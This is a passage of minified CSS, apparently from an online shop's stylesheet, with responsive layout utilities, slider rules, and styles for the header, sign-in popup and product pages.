!important;}.px-xl-0{padding-right:0 !important;padding-left:0 !important;}.px-xl-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-xl-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-xl-3{padding-right:1rem !important;padding-left:1rem !important;}.px-xl-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-xl-5{padding-right:3rem !important;padding-left:3rem !important;}.py-xl-0{padding-top:0 !important;padding-bottom:0 !important;}.py-xl-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-xl-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-xl-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-xl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-xl-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-xl-0{padding-top:0 !important;}.pt-xl-1{padding-top:.25rem !important;}.pt-xl-2{padding-top:.5rem !important;}.pt-xl-3{padding-top:1rem !important;}.pt-xl-4{padding-top:1.5rem !important;}.pt-xl-5{padding-top:3rem !important;}.pe-xl-0{padding-right:0 !important;}.pe-xl-1{padding-right:.25rem !important;}.pe-xl-2{padding-right:.5rem !important;}.pe-xl-3{padding-right:1rem !important;}.pe-xl-4{padding-right:1.5rem !important;}.pe-xl-5{padding-right:3rem !important;}.pb-xl-0{padding-bottom:0 !important;}.pb-xl-1{padding-bottom:.25rem !important;}.pb-xl-2{padding-bottom:.5rem !important;}.pb-xl-3{padding-bottom:1rem !important;}.pb-xl-4{padding-bottom:1.5rem !important;}.pb-xl-5{padding-bottom:3rem !important;}.ps-xl-0{padding-left:0 !important;}.ps-xl-1{padding-left:.25rem !important;}.ps-xl-2{padding-left:.5rem !important;}.ps-xl-3{padding-left:1rem !important;}.ps-xl-4{padding-left:1.5rem !important;}.ps-xl-5{padding-left:3rem !important;}.text-xl-start{text-align:left !important;}.text-xl-end{text-align:right !important;}.text-xl-center{text-align:center !important;}}@media(min-width:1400px){.float-xxl-start{float:left !important;}.float-xxl-end{float:right !important;}.float-xxl-none{float:none !important;}.d-xxl-inline{display:inline !important;}.d-xxl-inline-block{display:inline-block !important;}.d-xxl-block{display:block !important;}.d-xxl-grid{display:grid !important;}.d-xxl-table{display:table !important;}.d-xxl-table-row{display:table-row !important;}.d-xxl-table-cell{display:table-cell !important;}.d-xxl-flex{display:flex !important;}.d-xxl-inline-flex{display:inline-flex !important;}.d-xxl-none{display:none !important;}.flex-xxl-fill{flex:1 1 auto !important;}.flex-xxl-row{flex-direction:row !important;}.flex-xxl-column{flex-direction:column !important;}.flex-xxl-row-reverse{flex-direction:row-reverse !important;}.flex-xxl-column-reverse{flex-direction:column-reverse !important;}.flex-xxl-grow-0{flex-grow:0 !important;}.flex-xxl-grow-1{flex-grow:1 !important;}.flex-xxl-shrink-0{flex-shrink:0 !important;}.flex-xxl-shrink-1{flex-shrink:1 !important;}.flex-xxl-wrap{flex-wrap:wrap !important;}.flex-xxl-nowrap{flex-wrap:nowrap !important;}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse !important;}.gap-xxl-0{gap:0 !important;}.gap-xxl-1{gap:.25rem !important;}.gap-xxl-2{gap:.5rem !important;}.gap-xxl-3{gap:1rem !important;}.gap-xxl-4{gap:1.5rem !important;}.gap-xxl-5{gap:3rem !important;}.justify-content-xxl-start{justify-content:flex-start !important;}.justify-content-xxl-end{justify-content:flex-end !important;}.justify-content-xxl-center{justify-content:center !important;}.justify-content-xxl-between{justify-content:space-between !important;}.justify-content-xxl-around{justify-content:space-around !important;}.justify-content-xxl-evenly{justify-content:space-evenly !important;}.align-items-xxl-start{align-items:flex-start !important;}.align-items-xxl-end{align-items:flex-end !important;}.align-items-xxl-center{align-items:center !important;}.align-items-xxl-baseline{align-items:baseline !important;}.align-items-xxl-stretch{align-items:stretch !important;}.align-content-xxl-start{align-content:flex-start !important;}.align-content-xxl-end{align-content:flex-end !important;}.align-content-xxl-center{align-content:center !important;}.align-content-xxl-between{align-content:space-between !important;}.align-content-xxl-around{align-content:space-around !important;}.align-content-xxl-stretch{align-content:stretch !important;}.align-self-xxl-auto{align-self:auto !important;}.align-self-xxl-start{align-self:flex-start !important;}.align-self-xxl-end{align-self:flex-end !important;}.align-self-xxl-center{align-self:center !important;}.align-self-xxl-baseline{align-self:baseline !important;}.align-self-xxl-stretch{align-self:stretch !important;}.order-xxl-first{order:-1 !important;}.order-xxl-0{order:0 !important;}.order-xxl-1{order:1 !important;}.order-xxl-2{order:2 !important;}.order-xxl-3{order:3 !important;}.order-xxl-4{order:4 !important;}.order-xxl-5{order:5 !important;}.order-xxl-last{order:6 !important;}.m-xxl-0{margin:0 !important;}.m-xxl-1{margin:.25rem !important;}.m-xxl-2{margin:.5rem !important;}.m-xxl-3{margin:1rem !important;}.m-xxl-4{margin:1.5rem !important;}.m-xxl-5{margin:3rem !important;}.m-xxl-auto{margin:auto !important;}.mx-xxl-0{margin-right:0 !important;margin-left:0 !important;}.mx-xxl-1{margin-right:.25rem !important;margin-left:.25rem !important;}.mx-xxl-2{margin-right:.5rem !important;margin-left:.5rem !important;}.mx-xxl-3{margin-right:1rem !important;margin-left:1rem !important;}.mx-xxl-4{margin-right:1.5rem !important;margin-left:1.5rem !important;}.mx-xxl-5{margin-right:3rem !important;margin-left:3rem !important;}.mx-xxl-auto{margin-right:auto !important;margin-left:auto !important;}.my-xxl-0{margin-top:0 !important;margin-bottom:0 !important;}.my-xxl-1{margin-top:.25rem !important;margin-bottom:.25rem !important;}.my-xxl-2{margin-top:.5rem !important;margin-bottom:.5rem !important;}.my-xxl-3{margin-top:1rem !important;margin-bottom:1rem !important;}.my-xxl-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important;}.my-xxl-5{margin-top:3rem !important;margin-bottom:3rem !important;}.my-xxl-auto{margin-top:auto !important;margin-bottom:auto !important;}.mt-xxl-0{margin-top:0 !important;}.mt-xxl-1{margin-top:.25rem !important;}.mt-xxl-2{margin-top:.5rem !important;}.mt-xxl-3{margin-top:1rem !important;}.mt-xxl-4{margin-top:1.5rem !important;}.mt-xxl-5{margin-top:3rem !important;}.mt-xxl-auto{margin-top:auto !important;}.me-xxl-0{margin-right:0 !important;}.me-xxl-1{margin-right:.25rem !important;}.me-xxl-2{margin-right:.5rem !important;}.me-xxl-3{margin-right:1rem !important;}.me-xxl-4{margin-right:1.5rem !important;}.me-xxl-5{margin-right:3rem !important;}.me-xxl-auto{margin-right:auto !important;}.mb-xxl-0{margin-bottom:0 !important;}.mb-xxl-1{margin-bottom:.25rem !important;}.mb-xxl-2{margin-bottom:.5rem !important;}.mb-xxl-3{margin-bottom:1rem !important;}.mb-xxl-4{margin-bottom:1.5rem !important;}.mb-xxl-5{margin-bottom:3rem !important;}.mb-xxl-auto{margin-bottom:auto !important;}.ms-xxl-0{margin-left:0 !important;}.ms-xxl-1{margin-left:.25rem !important;}.ms-xxl-2{margin-left:.5rem !important;}.ms-xxl-3{margin-left:1rem !important;}.ms-xxl-4{margin-left:1.5rem !important;}.ms-xxl-5{margin-left:3rem !important;}.ms-xxl-auto{margin-left:auto !important;}.p-xxl-0{padding:0 !important;}.p-xxl-1{padding:.25rem !important;}.p-xxl-2{padding:.5rem !important;}.p-xxl-3{padding:1rem !important;}.p-xxl-4{padding:1.5rem !important;}.p-xxl-5{padding:3rem !important;}.px-xxl-0{padding-right:0 !important;padding-left:0 !important;}.px-xxl-1{padding-right:.25rem !important;padding-left:.25rem !important;}.px-xxl-2{padding-right:.5rem !important;padding-left:.5rem !important;}.px-xxl-3{padding-right:1rem !important;padding-left:1rem !important;}.px-xxl-4{padding-right:1.5rem !important;padding-left:1.5rem !important;}.px-xxl-5{padding-right:3rem !important;padding-left:3rem !important;}.py-xxl-0{padding-top:0 !important;padding-bottom:0 !important;}.py-xxl-1{padding-top:.25rem !important;padding-bottom:.25rem !important;}.py-xxl-2{padding-top:.5rem !important;padding-bottom:.5rem !important;}.py-xxl-3{padding-top:1rem !important;padding-bottom:1rem !important;}.py-xxl-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important;}.py-xxl-5{padding-top:3rem !important;padding-bottom:3rem !important;}.pt-xxl-0{padding-top:0 !important;}.pt-xxl-1{padding-top:.25rem !important;}.pt-xxl-2{padding-top:.5rem !important;}.pt-xxl-3{padding-top:1rem !important;}.pt-xxl-4{padding-top:1.5rem !important;}.pt-xxl-5{padding-top:3rem !important;}.pe-xxl-0{padding-right:0 !important;}.pe-xxl-1{padding-right:.25rem !important;}.pe-xxl-2{padding-right:.5rem !important;}.pe-xxl-3{padding-right:1rem !important;}.pe-xxl-4{padding-right:1.5rem !important;}.pe-xxl-5{padding-right:3rem !important;}.pb-xxl-0{padding-bottom:0 !important;}.pb-xxl-1{padding-bottom:.25rem !important;}.pb-xxl-2{padding-bottom:.5rem !important;}.pb-xxl-3{padding-bottom:1rem !important;}.pb-xxl-4{padding-bottom:1.5rem !important;}.pb-xxl-5{padding-bottom:3rem !important;}.ps-xxl-0{padding-left:0 !important;}.ps-xxl-1{padding-left:.25rem !important;}.ps-xxl-2{padding-left:.5rem !important;}.ps-xxl-3{padding-left:1rem !important;}.ps-xxl-4{padding-left:1.5rem !important;}.ps-xxl-5{padding-left:3rem !important;}.text-xxl-start{text-align:left !important;}.text-xxl-end{text-align:right !important;}.text-xxl-center{text-align:center !important;}}@media(min-width:1200px){.fs-1{font-size:2.5rem !important;}.fs-2{font-size:2rem !important;}.fs-3{font-size:1.75rem !important;}.fs-4{font-size:1.5rem !important;}}@media print{.d-print-inline{display:inline !important;}.d-print-inline-block{display:inline-block !important;}.d-print-block{display:block !important;}.d-print-grid{display:grid !important;}.d-print-table{display:table !important;}.d-print-table-row{display:table-row !important;}.d-print-table-cell{display:table-cell !important;}.d-print-flex{display:flex !important;}.d-print-inline-flex{display:inline-flex !important;}.d-print-none{display:none !important;}}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent;}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;}.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto;}.slick-track:before,.slick-track:after{content:"";display:table;}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden;}.slick-slide{float:left;height:100%;min-height:1px;display:none;}[dir="rtl"] .slick-slide{float:right;}.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block;}.slick-loading .slick-slide{visibility:hidden;}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent;}.slick-arrow.slick-hidden{display:none;}*:focus{outline:none;}.wishlist-product-quick-view.bg-overlay{display:block;position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(0,0,0,.549);}.modal-dialog.max-w{max-width:80vw;}.modal-width{max-width:100% !important;}.text-jus p{text-align:justify !important;}.theme-light{background-color:#ebf1f5;}.left-top50{left:50%;transform:translate(-50%,-50%);}.border-r{border-right:1px solid #eee;}.float-right{float:right;}.price-linethrough{text-decoration:line-through;}.fill-avl{height:-webkit-fill-available;}.orange-text{color:#ca821e;}.testimonial-card.testimonial-box{padding:.9375vw;padding-right:.9375vw;box-shadow:0 0 10px rgba(142,141,141,.149);}.overlay{background-color:#edeeed;}.blue-text{color:#025585;}.light-black-text{color:#3e454c;}.font-500{font-weight:500;}.font-600{font-weight:600;}.f-25{font-size:25px;}.font-24{font-size:24px !important;}.pt-30{padding-top:35px;}.group-stars .ind_cnt{font-size:12px;}.inner-link{color:#025585;font-weight:600;}.lightgray-border{border:1px solid #ced4da;}.mt-10m{margin-top:10px;}.bg-lightgry{background-color:#ddd;}.width-ft{width:fit-content !important;}.chek-error{width:100%;float:left;font-weight:600;}.align-item-c{align-items:center;}.font-18{font-size:18px;}#launcher{z-index:0;}.red-text{color:#eb0400;}.header-bg{background-color:#f0eff4;}.pl-m15{padding-left:4.6875vw;}.text-green{color:#4f8324;}.text-blue-n{color:#025585;}#guestbtn{width:100%;margin-top:4.6875vw;}.w-100{width:100%;}.word-break{word-break:break-all;}.txt-panel{padding:7px 30px 0 30px;}body{font-family:"Poppins",sans-serif;font-size:1rem;color:#3e454c;line-height:1.5;}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{color:#3e454c;font-weight:600;}a,a:visited{color:#3e454c;text-decoration:none;}a:hover,a:active{color:#4f8324;}.bg-overlay-all.active{position:fixed;width:100%;height:100vh;background-color:#000;opacity:.5;z-index:2;}.focus-border-none:focus{box-shadow:none !important;}nav .breadcrumb a{font-size:.75rem;}nav .breadcrumb .breadcrumb-item.active{color:#3e454c;font-weight:bold;font-size:.75rem;}nav .breadcrumb .breadcrumb-item+.breadcrumb-item::before{margin-top:auto;}nav .breadcrumb h1,nav .breadcrumb .h1{font-size:.75rem;font-weight:bold;float:left;margin-top:6px;}.category-top-section h1,.category-top-section .h1{font-size:.875rem;margin-bottom:1rem;}.category-top-section p{font-size:.875rem;}.text-danger{color:#eb0400;}header{box-shadow:0 3px 6px rgba(0,0,0,.16);border-bottom:2px solid #4f8324;}.form-control:focus{outline:none;color:#3e454c;}.form-control:focus:active,.form-control:focus:focus{border-color:#4f8324;box-shadow:0 0 3px 1px #4f8324;}input[type="checkbox"]:focus{box-shadow:none;}.header-top-main{background:#fff;}.header-top-main.order-completed-header .row{align-items:center;}.header-top-main.order-completed-header .row div:nth-child(3){order:2;}.header-top-main .row{position:relative;}.header-top-main .row div:nth-child(2).top-header-logo{padding-top:10px;padding-bottom:10px;margin-right:34%;margin-left:auto;width:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container{width:49.688vw;height:13.75vw;display:flex;align-items:center;justify-content:center;margin-left:auto;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{margin-left:auto;margin-right:auto;}.header-top-main .row div:nth-child(2).top-header-logo .logo a .img-container img{width:49.688vw;height:100%;}.header-top-main .icons{position:absolute;width:auto;top:23px;right:6.365625vw;}.header-top-main .icons ul{padding-left:0;}.header-top-main .icons ul li a .fa-user{font-size:22px;}.header-top-main .icons ul li a .fa-shopping-cart{font-size:22px;}.header-top-main .icons ul li .fa{font-size:22px;}.header-top-main.fixed-top{box-shadow:0 0 10px rgba(142,141,141,.149);animation-name:stickyheaderDown;transition:none;animation-duration:.5s;box-shadow:0 3px 6px rgba(0,0,0,.16);border-bottom:2px solid #4f8324;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top{width:auto;padding:5px;padding-top:6.25vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing{justify-content:space-between;cursor:pointer;padding-left:0;text-align:start;padding-right:0;list-style:none;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li{cursor:pointer;padding-left:0;padding-right:0;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .dropdown-myaccount.new-sing li div{width:auto;padding:1.5625vw;display:flex;justify-content:space-between;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .form-field .input-group{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top form .btn-container{width:auto;margin-left:auto;margin-right:auto;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .username label{color:#4f8324;font-weight:600;text-align:start;padding-left:1.5625vw;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top:after{content:" ";position:absolute;right:11%;top:-15px;border-top:none;border-right:15px solid transparent;border-left:15px solid transparent;border-bottom:15px solid #ececec;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .closesignbutton{float:right;margin:-13px;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .card-heading{font-size:1.563rem;}.header-top-main .sing-up-popup-header.card .card-body.box-aro.arrow-top .form-field .input-group input{padding-right:25px;}.header-top-main .sing-up-popup-header.card .login-heading{font-size:1.438rem;}.header-top-main .sing-up-popup-header{box-shadow:0 3px 6px rgba(0,0,0,.321);}.header-top-main .sing-up-popup-header.card{display:none;position:absolute;z-index:11;padding:4.6875vw;padding-top:0;right:-6.25vw;top:40px;width:100vw;}.header-top-main .sing-up-popup-header.card.active{display:block;}.header-top-main .sing-up-popup-header.card .card-body h1,.header-top-main .sing-up-popup-header.card .card-body .h1{font-size:1.563rem;color:#4f8324;margin-bottom:10px;}.header-top-main .sing-up-popup-header.card .card-body .card-inner-text{font-size:1rem;font-weight:normal;margin-bottom:10px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field{text-align:left;padding-top:3.125vw;font-size:.875rem;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input,.header-top-main .sing-up-popup-header.card .card-body form .form-field select,.header-top-main .sing-up-popup-header.card .card-body form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group input,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group select,.header-top-main .sing-up-popup-header.card .card-body form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}.header-top-main .sing-up-popup-header.card .card-body form .form-field label{padding-bottom:5px;margin-bottom:0;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .my-btn,.header-top-main .sing-up-popup-header.card .card-body form .btn-container button{width:100%;display:block;margin-bottom:4.6875vw;margin-top:4.6875vw;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in{display:flex;justify-content:center;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div{width:auto;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span{height:34px;border-radius:2px;width:40.625vw;padding:6px 30px;justify-content:center;display:flex;align-items:center;background-color:#3b5998;color:#fff;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span img{margin-right:10px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in span a{display:flex;align-items:center;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(1) span{margin-right:3px;}.header-top-main .sing-up-popup-header.card .card-body form .btn-container .single-sign-in .btn-single-sign-in div:nth-child(2) span{border:1px solid #262626;background-color:#fff;color:#000;margin-left:3px;padding:3px 30px;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink{padding-top:4.6875vw;font-size:.75rem;text-align:center;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .account-link{color:#4f8324;}.header-top-main .sing-up-popup-header.card .card-body form .signuplink .f-password{display:block;margin-top:3.125vw;color:#025685;font-size:.875rem;}.header-top-main .sing-up-popup-header.card .card-body .single-sign-in .btn-single-sign-in span{display:block;}@keyframes stickyheaderDown{0%{opacity:.7;transform:translateY(-100%);}100%{opacity:1;transform:translateY(0);}}.footer-links ul li a{text-decoration:none;color:#3e454c;}.common-pagination{margin-top:20px;}.common-pagination nav{margin-left:auto;}.common-pagination nav .pagination li a{font-size:.875rem;height:17px;display:flex;align-items:center;padding-right:5px;padding-left:5px;margin:0 2px;color:#3e454c;}.common-pagination nav .pagination li a.active{margin-left:0;font-weight:500;}.common-pagination nav .pagination li:first-child a{border:none;padding-right:1.25vw;padding-left:2.8125vw;}.common-pagination nav .pagination li:not(:last-child){border-right:1px solid #3e454c;}.common-pagination nav .pagination li:last-child a{padding-left:.25rem;padding-right:.9px;}.product-card-shadow{padding:3.125vw;margin-top:6.25vw;border-radius:.625rem;margin-left:3.125vw;margin-right:3.125vw;}.product-card-shadow .product-image{width:31.25vw;height:31.25vw;display:flex;align-items:center;justify-content:center;}.product-card-shadow .product-image img{margin-left:auto;margin-right:auto;}.product-card-shadow:hover{box-shadow:0 0 10px rgba(142,141,141,.149);}.testimonial-slider .card{max-width:500px;border:0;margin:5px 0;padding:1.5625vw;}.custom-btn{background:linear-gradient(90deg,#000,#fff);background:-moz-linear-gradient(90deg,#000,#fff);background-size:1% 100%;-webkit-animation:rainbow 5s ease infinite;-z-animation:rainbow 5s ease infinite;-o-animation:rainbow 5s ease infinite;animation:rainbow 5s ease infinite alternate;border:0;padding:25px;font-size:40px;color:#fff;}@-webkit-keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}@-moz-keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}@-o-keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}@keyframes rainbow{0%{background-position:0% 100%;}100%{background-position:100% 0%;}}.capital-first-letter{text-transform:capitalize;}.make-bold{font-weight:600;}.color-red{color:#eb0400;}.color-primary{color:#025685;}.make-bold{font-weight:600;}.my-btn{width:110px;height:35px;font-size:1rem;padding:0;display:flex;align-items:center;justify-content:center;}.form-control{appearance:auto;}.recent-product-card .btn-branding{margin:0 auto;display:flex;align-items:center;}.btn-branding.shop{width:fit-content;}.btn-branding{background-color:#4f8324;color:#fff !important;}.btn-branding:hover,.btn-branding:focus,.btn-branding:active{color:#fff;}.my-btn-light{color:#025685;background-color:#e8e8e8;border-color:#e8e8e8;}.my-btn-light:hover,.my-btn-light:focus,.my-btn-light:active{background-color:#4f8324;color:#fff;}.my-btn-primary{background-color:#025685;font-size:1rem;color:#fff;}.my-btn-primary:hover,.my-btn-primary:focus,.my-btn-primary:active{background-color:#4f8324;}.my-btn-primary span,.my-btn-primary i{color:#fff;}.btn-gray{background-color:#e8e8e8;color:#025685;}.font-xs{font-size:.75rem;}.my-btn-outline-primary{border-color:#025685;}.img-slide-btn{position:relative;padding-top:3.125vw;display:flex;justify-content:center;}.img-slide-btn span,.img-slide-btn span::before,.img-slide-btn span::after{position:absolute;content:"";width:10px;height:10px;background-color:#3e454c;border-radius:100%;}.img-slide-btn span{opacity:.65;}.img-slide-btn span::before{margin-left:-15px;opacity:1;}.img-slide-btn span::after{margin-left:15px;opacity:.65;}.star-checked{color:#ff9b29;}.bg-color-global{background-color:#e8e8e8;color:#025685;}.bg-color-primary{background-color:#025685;color:#fff;}.fa{font-size:20px;}#main-breadcrumb.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;padding-top:10px;}#main-breadcrumb ol{margin-bottom:0;}#main-breadcrumb ol li{font-size:.75rem;}#main-breadcrumb .fa{font-size:.75rem;}.product-page-top-content h1,.product-page-top-content .h1{font-size:1.125rem;line-height:1.688rem;}.product-page-top-content .addToCart{width:100%;}.product-page-top-content .addToCart div{text-align:center;}.product-page-top-content .addToCart div i{vertical-align:middle;margin-right:0;}.product-page-top-content .addToCart div span{margin-left:5.31px;}.product-page-top-content .product-heading{padding-bottom:3.125vw;}.product-page-top-content .product-heading img{height:3.5vw;}.product-page-top-content #product-detail{padding-top:6.25vw;padding-bottom:0;position:relative;}.product-page-top-content #product-detail .like-share-icon{position:absolute;top:9%;right:2.5%;z-index:1;}.product-page-top-content #product-detail .like-share-icon :first-child{margin-bottom:5px;}.product-page-top-content #product-detail .like-share-icon :first-child:hover{color:#eb0400;opacity:1;}.product-page-top-content #product-detail .like-share-icon :first-child.active{color:#eb0400;opacity:1;}.product-page-top-content #product-detail .like-share-icon .fa-share-alt:hover{color:#025685;opacity:1;}.product-page-top-content #product-detail .like-share-icon i{font-size:14px;padding:1.5625%;border-radius:100%;background:#fff;opacity:.41;width:25px;height:25px;box-shadow:0 3px 6px rgba(0,0,0,.16);}.product-page-top-content #product-detail .product-img-container .product-img{width:fit-content;margin:0 auto;}.product-page-top-content #product-detail .product-img-container .product-img img{width:100%;}.product-page-top-content #rating-review{padding-top:6.25vw;}.product-page-top-content #rating-review .star-rating-add-review{list-style-type:none;padding:0;align-items:baseline;display:inline-flex;}.product-page-top-content #rating-review .star-rating-add-review .fa-star:before{font-size:1rem;}.product-page-top-content #rating-review .star-rating-add-review .fa-pencil-square:before{font-size:1rem;}.product-page-top-content #rating-review .star-rating-add-review .sa_jump_to_reviews{font-size:.875rem;}.product-page-top-content #rating-review .summary-icon{padding-top:6.25vw;padding-bottom:4.6875vw;padding-left:0;border-bottom:1px solid #3e454c;list-style-type:none;text-transform:capitalize;justify-content:start;}.product-page-top-content #rating-review .summary-icon i{font-size:40px;color:#4f8324;}.product-page-top-content #rating-review .summary-icon li{margin-right:15px;}.product-page-top-content #rating-review .summary-icon li span{color:#3e454c;font-size:.875rem;line-height:1.313rem;}.product-page-top-content #product-slide-summary,.product-page-top-content #product-slide-summary{padding-top:6.25vw;}.product-page-top-content #product-slide-summary .contact,.product-page-top-content #product-slide-summary .contact{padding-top:3.125vw;display:flex;text-align:center;}.product-page-top-content #product-slide-summary .contact div,.product-page-top-content #product-slide-summary .contact div{padding:3.125vw;font-size:1rem;line-height:1.5rem;}.product-page-top-content #product-slide-summary .contact div a,.product-page-top-content #product-slide-summary .contact div a{color:#fff;}.product-page-top-content #product-description #product-short-description{padding-top:6.25vw;font-size:.875rem;}.product-page-top-content #product-description #product-short-description h2,.product-page-top-content #product-description #product-short-description .h2{padding-top:4.6875vw;font-size:1rem;font-weight:600;line-height:1.688rem;}.product-page-top-content #product-description #product-short-description ul{padding-left:5.6875%;padding-top:3.125vw;}.product-page-top-content #product-description #description-table{padding-top:6.25vw;}.product-page-top-content #product-description #description-table h3,.product-page-top-content #product-description #description-table .h3{font-size:1rem;font-weight:600;padding:3.125vw 4.6875vw;background-color:#e8e8e8;color:#025685;}.product-page-top-content #product-description #description-table .table-heading{background-color:#edeeed;color:#025685;line-height:1.5rem;text-transform:capitalize;}.product-page-top-content #product-description #description-table .table-heading thead{border:0;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr{width:100%;border-bottom:1px solid #3e454c;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td{border:0;color:#3e454c;}.product-page-top-content #product-description #description-table .table-data-container table tbody tr td.item6 .color-red{font-size:1.125rem;line-height:1.688rem;}.product-page-top-content #product-description #description-table .table-data-container table tbody.popup-table tr:hover{background-color:#f5f5f5;}.product-page-top-content #product-description #btn-quick-action{flex-direction:column;align-items:center;padding-top:6.25vw;}.product-page-top-content #product-description #btn-quick-action a{width:240px;min-width:240px;}.product-page-top-content #product-description #btn-quick-action .btn-group{width:240px;border-right:none;border-radius:3px;}.product-page-top-content #product-description #btn-quick-action .btn-group .img-container{border:1px solid #025685;border-right:none;border-radius:3px 0 0 3px;display:flex;justify-content:center;align-items:center;}.product-page-top-content #product-description #btn-quick-action .btn-group .img-container img{width:70px;}.product-page-top-content #product-description #btn-quick-action .btn-group div:last-child{color:#fff;background-color:#025685;border-radius:0 3px 3px 0;text-align:center;transition:all .15s ease-in;}.product-page-top-content #product-description #btn-quick-action .btn-group div:last-child span{height:15px;}.product-page-top-content #product-description #btn-quick-action .btn-group:hover .img-container,.product-page-top-content #product-description #btn-quick-action .btn-group:focus .img-container,.product-page-top-content #product-description #btn-quick-action .btn-group:active .img-container{border-color:#4f8324;transition:all .15s ease-in;}.product-page-top-content #product-description #btn-quick-action .btn-group:hover div:last-child,.product-page-top-content #product-description #btn-quick-action .btn-group:focus div:last-child,.product-page-top-content #product-description #btn-quick-action .btn-group:active div:last-child{background-color:#4f8324;}.product-page-top-content #product-description #btn-quick-action .btn-paypal{width:104px;height:35px;}.product-page-top-content #product-description #btn-quick-action div,.product-page-top-content #product-description #btn-quick-action button{width:240px;height:35px;}.product-page-top-content #product-description #btn-quick-action a{display:flex;align-items:center;justify-content:center;color:#025685;}.product-page-top-content #product-description #btn-quick-action a:hover,.product-page-top-content #product-description #btn-quick-action a:focus,.product-page-top-content #product-description #btn-quick-action a:active{color:#fff;}.product-page-top-content .depentnet-div{margin-top:6.25vw;}.product-page-top-content .depentnet-div .lable{background-color:#e8e8e8;padding:3.125vw;display:flex;justify-content:space-between;}.product-page-top-content .depentnet-div .f-lable{font-size:1rem;color:#025685;}.product-page-top-content .depentnet-div .red-text{color:#eb0400;}.product-page-top-content .depentnet-div ul{padding-top:20px;padding-left:0;list-style:none;}.product-page-top-content .depentnet-div ul .f-size{justify-content:space-between;display:flex;}.product-page-top-content .depentnet-div ul .f-size .inner-li{display:grid;width:100%;}.product-page-top-content .depentnet-div ul .f-size .inner-li textarea{margin-top:5px;}.product-page-top-content .depentnet-div ul .f-size .inner-li span{font-size:.875rem;}.product-page-top-content .depentnet-div ul .f-size .inner-li .price{display:inline-grid;}.product-page-top-content .depentnet-div ul .f-size .inner-li .price .inner-price{font-size:.875rem;text-decoration:line-through;}.product-page-top-content .depentnet-div ul .f-size .inner-li 